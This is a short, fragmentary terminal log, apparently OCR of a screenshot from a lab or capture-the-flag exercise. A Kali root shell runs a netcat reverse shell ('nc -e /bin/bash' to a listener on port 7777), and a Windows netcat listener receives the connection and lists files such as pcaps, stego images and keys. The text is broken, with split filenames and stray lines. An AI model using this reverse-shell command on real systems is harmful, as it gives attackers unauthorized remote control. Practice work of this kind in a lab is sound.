 bash: error reading input file: 连接被对方重设
root@kali:~# nc -e /bin/bash 192.168.14.200 7777
bash:行1: ks: 未找到命令
s2s.pcapng
cloacked-
pixel-
master
stego.png
stego (1).
png
upload_file.
php
unt-
ed-
rs.sh
y.pem
c.key
wt-
php
^C
C:\Users\冰之幻魄>nc -nlvp 7777
listening on [any] 7777 ...
connect to [192.168.14.200] from (UNKNOWN) [192.168.14.131] 59594
ks
ls
0
1.txt
332.dmp
3.txt
7s
a
aa
aaa
_animalcrossing.pcapng.extracted